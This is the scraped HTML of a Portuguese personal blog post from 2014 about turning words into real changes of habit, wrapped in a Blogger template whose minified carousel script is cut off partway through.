<li><a class='facebook' href='https://www.facebook.com/aylasousablogueira/' title='facebook'></a></li>
<li><a class='instagram' href='https://www.instagram.com/aylablogueira/' title='instagram'></a></li>
<li><a class='pinterest' href='https://br.pinterest.com/aylablogueira/' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='http://www.aylasousa.com.br/'>Ayla Sousa</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Blogueira &amp; Digital Influencer</span></p>
</div>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-grid'>
<div class='post-grid-item'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
As diferenças e suas divergências....
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14006894983125465542' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14006894983125465542' rel='author' title='ARRETADA'>
<span itemprop='name'>ARRETADA</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='http://www.aylasousa.com.br/2014/11/as-diferencas-e-suas-divergencias.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.aylasousa.com.br/2014/11/as-diferencas-e-suas-divergencias.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2014-11-02T14:35:00-03:00'>novembro 02, 2014</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='http://www.aylasousa.com.br/search/label/Pensamentos' rel='tag'>Pensamentos</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-2103079978882277095' itemprop='articleBody'>
<meta content='  Fico pensando comigo: do que adianta você não interiorizar as palavras? Vejo as pessoas compartilhando mensagens bonitas ou então escreven...' name='twitter:description'/>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div style="text-align: justify;">
Fico pensando comigo: do que adianta você não interiorizar as palavras? Vejo as pessoas compartilhando mensagens bonitas ou então escrevendo palavras de indignação em redes sociais... E continuar repetindo as mesmas coisas e os mesmos erros...&nbsp;</div>
<div style="text-align: justify;">
Para que serve mesmo tanta indignação e não fazer diferente? Para que servem as palavras de arrependimento e continuar repetindo-os? &nbsp;Não seriam palavras vazias, sem causa e efeito? Vejo conhecidos sabendo que não podem beber e fumar; e assim mesmo, continuam bebendo e fumando... Vejo amigos meus sabendo que necessitam praticar algum exercício físico, mesmo assim continuam arrumando desculpas para não praticá-los..!</div>
<div style="text-align: justify;">
Como pode haver tamanha divergência em meio às diferenças humanas? Serei eu errada em achar que para não permanecer nos mesmos hábitos, se faz necessário mudar? O que não te faz, precisa ser cortado da sua vida! Se as pessoas lhe machucam propositalmente, corte-as de sua vida, a gente precisa de pessoas que nos ame e nos respeite! Saia dos velhos hábitos, esqueça esse comodismo que não lhe traz benefícios... Mude sua vida de verdade, interiorize valores, rasgue a página do talvez e seja feliz!!!!</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<br /></div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.aylasousa.com.br/2014/11/as-diferencas-e-suas-divergencias.html&title=As diferenças e suas divergências....' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.aylasousa.com.br/2014/11/as-diferencas-e-suas-divergencias.html&title=As diferenças e suas divergências....' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.aylasousa.com.br/2014/11/as-diferencas-e-suas-divergencias.html&title=As diferenças e suas divergências....' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.aylasousa.com.br/2014/11/as-diferencas-e-suas-divergencias.html&media=&description=  Fico pensando comigo: do que adianta você não interiorizar as palavras? Vejo as pessoas compartilhando mensagens bonitas ou então escreven...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.aylasousa.com.br/2014/11/as-diferencas-e-suas-divergencias.html&title=As diferenças e suas divergências....' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Pensamentos
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14006894983125465542' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14006894983125465542' rel='author' title='author profile'>
<span itemprop='name'>ARRETADA</span>
</a>
</span>
</span>
<span class='post-timestamp'>
às
<meta content='http://www.aylasousa.com.br/2014/11/as-diferencas-e-suas-divergencias.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.aylasousa.com.br/2014/11/as-diferencas-e-suas-divergencias.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-11-02T14:35:00-03:00'>novembro 02, 2014</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1576257435'>
<a href='https://www.blogger.com/post-edit.g?blogID=8687897922399206492&postID=2103079978882277095&from=pencil' title='Editar post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Marcadores:
<a href='http://www.aylasousa.com.br/search/label/Pensamentos' rel='tag'>Pensamentos</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Nenhum comentário:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Postar um comentário</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/8687897922399206492?po=2103079978882277095&hl=pt-BR&saa=85391&origin=http://www.aylasousa.com.br' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.aylasousa.com.br/2014/11/padre-fabio-de-melo-e-seu-autografo.html' id='Blog1_blog-pager-newer-link' title='Postagem mais recente'>Postagem mais recente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.aylasousa.com.br/2014/10/das-fraquezas-e-aprendizados.html' id='Blog1_blog-pager-older-link' title='Postagem mais antiga'>Postagem mais antiga</a>
</span>
<a class='home-link' href='http://www.aylasousa.com.br/'>Página inicial</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Assinar:
<a class='feed-link' href='http://www.aylasousa.com.br/feeds/2103079978882277095/comments/default' target='_blank' type='application/atom+xml'>Postar comentários (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget Profile' data-version='1' id='Profile1'>
<h2>MINHAS RETICÊNCIAS...</h2>
<div class='widget-content'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/14006894983125465542' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
ARRETADA
</a>
</dt>
<dd class='profile-data'>
</dd>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/14006894983125465542' rel='author'>Ver meu perfil completo</a>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.aylasousa.com.br/2017/09/quantas-pessoas.html'>
<img alt='Quantas pessoas.....' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjrIixX3DQS6FFW8xxNIbotXc0ytL3hC_R1pESOAhCwZVLZTy3o2at1PMoC36kKlUUGeeYROrx7hRoKiOfbkV5oI4jdwFItnuTb5EZDgGJA769lAQ0xFKhjWagQYxj_BI7FkEj2UKFkBpR/s72-c/pessoas.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.aylasousa.com.br/2017/09/quantas-pessoas.html'>Quantas pessoas.....</a></div>
<div class='item-snippet'>   Imagem: google.com      Quantas pessoas passaram por nossas vidas ao longo do tempo?   Quantas permaneceram?   Quantas nos perdoaram?   Q...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.aylasousa.com.br/2011/01/gato-da-zinebra.html'>
<img alt='GATO DA ZINEBRA...' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgl9h2MGu_SwahM2Q2wYoHupAuSQfT2S1vcY-PKqAtSVlL2ZP72-QJ6vwFr4EUV92BToSHBNtCVFezGWYmaeFadyilOUK3qfXeCvRMODS5bWbxFc9y1jjaA3ErBAJczdAK7C1R9NF8dZ3XG/s72-c/SPM_A2324.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.aylasousa.com.br/2011/01/gato-da-zinebra.html'>GATO DA ZINEBRA...</a></div>
<div class='item-snippet'>  &quot;MAIS EMPENADO QUE O GATO DA ZINEBRA&quot;... kkkkkkkkkkkkkkkk.... Traduzindo em miúdo: é uma pessoa internacionalmente troncho! Conh...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.aylasousa.com.br/2011/01/tem-dias.html'>
<img alt='TEM DIAS...' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisdPHo_aLZlqpq2O9mwahD0A0jdXkZYYRZWM6jdvwOtPAZwm6i38B7FD2RLfKWThOuIlnrAfxB16COGNjq4hG_vUIdA8lDXpwSj806Z3nQO1Fn-weQ0DH_PiRD72aXHJlgEsXF9taXrdhr/s72-c/SPM_A2315.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.aylasousa.com.br/2011/01/tem-dias.html'>TEM DIAS...</a></div>
<div class='item-snippet'>     Tem dias que tudo está caos!   Tem dias que tudo está calmo!   Tem dias que minha vida é uma roda gigante!   Tem dias que minha vida é ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.aylasousa.com.br/2011/08/voce-e-um-calango.html'>
<img alt='VOCÊ É UM CALANGO???' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4erxoqKyjxDAeWb0HOy9-S0HVNbwNHPW45necyIfo8AV395tfLPHZLcJ9moTLeOte3qKJnc9bOMzxTSyLWFlv1QTzZBrSnDojTLsDpVCN_R3q18e9LuLWPgj7DSLLc6L4d4rTk4wj6ZxW/s72-c/calango.bmp' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.aylasousa.com.br/2011/08/voce-e-um-calango.html'>VOCÊ É UM CALANGO???</a></div>
<div class='item-snippet'>     http://www.flickr.com/photos/crisportfolio/3247700168    O calango é um lagarto da familia dos teídeos  ou da família tropiduridae ; ma...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.aylasousa.com.br/2011/11/o-que-e-respeito.html'>
<img alt='O QUE É RESPEITO?' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCvuxKrMxgsfI2GPBkjSRtpaaREa9dBlDiM7QVX1fbO3Abou8IaUcqNmALI-HtClfm4-aVSKafl07nCDPAvlsHfa0e86sIKxN_sYIjr5aFal6fXYVK4rcXFKvhQ_Ns3_sHcmRlO0l6jv4/s72-c/Respeito.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.aylasousa.com.br/2011/11/o-que-e-respeito.html'>O QUE É RESPEITO?</a></div>
<div class='item-snippet'>     Independente do significado da palavra RESPEITO no verbete; na prática, ela não está tendo muitos significados, concordam? Apesar de sa...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/2021'>2021</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/2022'>2022</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/2023'>2023</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/2024%3B%20camocim'>2024; camocim</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/2025'>2025</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/2026'>2026</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Alexandre%20Barillari'>Alexandre Barillari</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Amigos'>Amigos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/av%C3%B3'>avó</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Ayla'>Ayla</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/ayla%20blogueira'>ayla blogueira</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/aylablogueira'>aylablogueira</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Barra%20dos%20Rem%C3%A9dios'>Barra dos Remédios</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Beach%20Park'>Beach Park</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/blogueira'>blogueira</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/borboleta'>borboleta</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Camocim'>Camocim</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Cear%C3%A1'>Ceará</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/comece%20pelo%20o%20porque'>comece pelo o porque</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/conversa'>conversa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/coronavirus'>coronavirus</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/cr%C3%B4nicas'>crônicas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/despedida'>despedida</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Deus'>Deus</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Dicas'>Dicas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Fam%C3%ADlia'>Família</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/fitness'>fitness</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/gratid%C3%A3o'>gratidão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/hist%C3%B3rias'>histórias</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/influencer'>influencer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Jaque%20Viagens'>Jaque Viagens</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/lembran%C3%A7as'>lembranças</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Marcos%20Frota%20Circo%20Show'>Marcos Frota Circo Show</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/metamorfose'>metamorfose</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/milagre%20da%20manh%C3%A3'>milagre da manhã</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/mudanc'>mudanc</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/musica'>musica</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Opini%C3%A3o'>Opinião</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Pensamentos'>Pensamentos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Piadas'>Piadas</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Rasgadas'>Rasgadas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/reflex%C3%A3o'>reflexão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Reveillon'>Reveillon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Rio%20Corea%C3%BA'>Rio Coreaú</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/saiba%20dizer%20n%C3%A3o'>saiba dizer não</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Top'>Top</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Viagens'>Viagens</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/vida'>vida</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Villa%20del%20Mar'>Villa del Mar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/viol%C3%AAncia%20dom%C3%A9stica'>violência doméstica</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Waldonys'>Waldonys</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/weekend'>weekend</a>
</span>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='footer-social'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<script>
							document.write("<script src=\"/feeds/posts/default?max-results="+numposts1+"&orderby=published&alt=json-in-script&callback=showrecentposts1\"><\/script>");
						</script>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='insta-wrap'>
<div class='featureinsta section' id='Instagram Widget'><div class='widget HTML' data-version='1' id='HTML208'>
<h2 class='title'>INSTAGRAM FEED</h2>
<div class='widget-content'>
<h3>@aylablogueira</h3>
<div id='instafeed'/>
<script type='text/javascript'>//<![CDATA[
var feed = new Instafeed({
 get: 'user',
 userId: 576903642,
  limit:6,
  sortBy:'random',
accessToken: '576903642.1677ed0.40db360869694d17844e498b92c020e6',
template: '<li><a href="{{link}}" target="_blank"><img src="{{image}}" /><div class="insta-likes"><div style="display: table; vertical-align: middle; height: 100%; width: 100%;"><span style="display: table-cell; vertical-align: middle; height: 100%; width: 100%;">{{likes}} <i class="fa fa-heart"></i><br/>{{comments}} <i class="fa fa-comment"></i></span></div></div></a></li>',
 resolution: 'standard_resolution'
 });
 feed.run();
//]]>
</script></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='foot-social'>
<div class='foot-bar-social blue no-items section' id='Footer social widget' name='Footer Social Widget'></div>
</div>
<div style='clear:both'></div>
<div class='jugas_footer_copyright'>
                      Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Sora Templates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Plugin: jQuery owl Slider v2.2 
;(function($,window,document,undefined){function Owl(element,options){this.settings=null;this.options=$.extend({},Owl.Defaults,options);this.$element=$(element);this._handlers={};this._plugins={};this._supress={};this._current=null;this._speed=null;this._coordinates=[];this._breakpoint=null;this._width=null;this._items=[];this._clones=[];this._mergers=[];this._widths=[];this._invalidated={};this._pipe=[];this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null};this._states={current:{},tags:{'initializing':['busy'],'animating':['busy'],'dragging':['interacting']}};$.each(['onResize','onThrottledResize'],$.proxy(function(i,handler){this._handlers[handler]=$.proxy(this[handler],this);},this));$.each(Owl.Plugins,$.proxy(function(key,plugin){this._plugins[key.charAt(0).toLowerCase()+key.slice(1)]=new plugin(this);},this));$.each(Owl.Workers,$.proxy(function(priority,worker){this._pipe.push({'filter':worker.filter,'run':$.proxy(worker.run,this)});},this));this.setup();this.initialize();}
Owl.Defaults={items:3,loop:false,center:false,rewind:false,mouseDrag:true,touchDrag:true,pullDrag:true,freeDrag:false,margin:0,stagePadding:0,merge:false,mergeFit:true,autoWidth:false,startPosition:0,rtl:false,smartSpeed:250,fluidSpeed:false,dragEndSpeed:false,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:window,fallbackEasing:'swing',info:false,nestedItemSelector:false,itemElement:'div',stageElement:'div',refreshClass:'owl-refresh',loadedClass:'owl-loaded',loadingClass:'owl-loading',rtlClass:'owl-rtl',responsiveClass:'owl-responsive',dragClass:'owl-drag',itemClass:'owl-item',stageClass:'owl-stage',stageOuterClass:'owl-stage-outer',grabClass:'owl-grab'};Owl.Width={Default:'default',Inner:'inner',Outer:'outer'};Owl.Type={Event:'event',State:'state'};Owl.Plugins={};Owl.Workers=[{filter:['width','settings'],run:function(){this._width=this.$element.width();}},{filter:['width','items','settings'],run:function(cache){cache.current=this._items&&this._items[this.relative(this._current)];}},{filter:['items','settings'],run:function(){this.$stage.children('.cloned').remove();}},{filter:['width','items','settings'],run:function(cache){var margin=this.settings.margin||'',grid=!this.settings.autoWidth,rtl=this.settings.rtl,css={'width':'auto','margin-left':rtl?margin:'','margin-right':rtl?'':margin};!grid&&this.$stage.children().css(css);cache.css=css;}},{filter:['width','items','settings'],run:function(cache){var width=(this.width()/ this.settings.items).toFixed(3)-this.settings.margin,merge=null,iterator=this._items.length,grid=!this.settings.autoWidth,widths=[];cache.items={merge:false,width:width};while(iterator--){merge=this._mergers[iterator];merge=this.settings.mergeFit&&Math.min(merge,this.settings.items)||merge;cache.items.merge=merge>1||cache.items.merge;widths[iterator]=!grid?this._items[iterator].width():width*merge;}
this._widths=widths;}},{filter:['items','settings'],run:function(){var clones=[],items=this._items,settings=this.settings,view=Math.max(settings.items*2,4),size=Math.ceil(items.length / 2)*2,repeat=settings.loop&&items.length?settings.rewind?view:Math.max(view,size):0,append='',prepend='';repeat /=2;while(repeat--){clones.push(this.normalize(clones.length / 2,true));append=append+items[clones[clones.length-1]][0].outerHTML;clones.push(this.normalize(items.length-1-(clones.length-1)/ 2,true));prepend=items[clones[clones.length-1]][0].outerHTML+prepend;}
this._clones=clones;$(append).addClass('cloned').appendTo(this.$stage);$(prepend).addClass('cloned').prependTo(this.$stage);}},{filter:['width','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,size=this._clones.length+this._items.length,iterator=-1,previous=0,current=0,coordinates=[];while(++iterator<size){previous=coordinates[iterator-1]||0;current=this._widths[this.relative(iterator)]+this.settings.margin;coordinates.push(previous+current*rtl);}
this._coordinates=coordinates;}},{filter:['width','items','settings'],run:function(){var padding=this.settings.stagePadding,coordinates=this._coordinates,css={'width':Math.ceil(Math.abs(coordinates[coordinates.length-1]))+padding*2,'padding-left':padding||'','padding-right':padding||''};this.$stage.css(css);}},{filter:['width','items','settings'],run:function(cache){var iterator=this._coordinates.length,grid=!this.settings.autoWidth,items=this.$stage.children();if(grid&&cache.items.merge){while(iterator--){cache.css.width=this._widths[this.relative(iterator)];items.eq(iterator).css(cache.css);}}else if(grid){cache.css.width=cache.items.width;items.css(cache.css);}}},{filter:['items'],run:function(){this._coordinates.length<1&&this.$stage.removeAttr('style');}},{filter:['width','items','settings'],run:function(cache){cache.current=cache.current?this.$stage.children().index(cache.current):0;cache.current=Math.max(this.minimum(),Math.min(this.maximum(),cache.current));this.reset(cache.current);}},{filter:['position'],run:function(){this.animate(this.coordinates(this._current));}},{filter:['width','position','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,padding=this.settings.stagePadding*2,begin=this.coordinates(this.current())+padding,end=begin+this.width()*rtl,inner,outer,matches=[],i,n;for(i=0,n=this._coordinates.length;i<n;i++){inner=this._coordinates[i-1]||0;outer=Math.abs(this._coordinates[i])+padding*rtl;if((this.op(inner,'<=',begin)&&(this.op(inner,'>',end)))||(this.op(outer,'<',begin)&&this.op(outer,'>',end))){matches.push(i);}}
